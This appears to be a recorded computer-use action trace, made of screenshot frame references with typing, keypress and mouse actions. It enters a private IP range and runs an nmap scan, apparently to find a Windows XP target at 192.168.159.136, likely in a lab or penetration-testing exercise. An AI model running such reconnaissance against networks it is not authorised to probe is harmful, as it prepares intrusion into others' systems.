
{"action": "type", "text": "192.168.159"}

{"action": "type", "text": "120"}

{"action": "type", "text": "/12"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ".120-140"}

Run the nmap scan, checking progress until it finds the XP target at 192.168.159.136
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [447, 361]}

{"action": "mouse_move", "coordinate": [262, 361]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [256, 347]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [366, 309]}

{"action": "mouse_move", "coordinate": [297, 499]}
